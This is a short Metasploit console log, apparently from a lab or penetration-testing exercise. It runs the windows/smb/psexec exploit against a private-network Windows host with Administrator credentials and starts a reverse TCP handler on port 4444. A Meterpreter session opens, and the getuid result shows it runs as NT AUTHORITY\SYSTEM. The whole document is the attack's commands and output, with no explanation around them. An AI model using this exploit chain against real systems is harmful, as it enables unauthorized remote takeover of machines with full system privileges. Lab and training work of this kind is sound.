 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.31.136:4444
[*] 192.168.31.140:445 - Connecting to the server...
[*] 192.168.31.140:445 - Authenticating to 192.168.31.140:445 as user 'Administrator'...
[*] 192.168.31.140:445 - Selecting PowerShell target
[*] 192.168.31.140:445 - Executing the payload...
[+] 192.168.31.140:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.31.140
[*] Meterpreter session 3 opened (192.168.31.136:4444 → 192.168.31.140:49163) at 2024-08-28 22:26:56 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM